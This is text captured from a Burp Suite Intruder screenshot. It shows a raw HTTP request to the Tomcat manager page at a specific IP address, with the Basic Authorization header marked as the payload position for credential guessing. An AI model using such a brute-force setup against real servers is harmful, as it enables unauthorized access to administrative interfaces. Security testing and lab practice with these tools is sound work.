 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://47.113.187.190:8080
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /manager/html HTTP/1.1
2 Host: 47.113.187.190:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://47.113.187.190:8080/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Authorization: Basic §MTExOjExMQ==§
12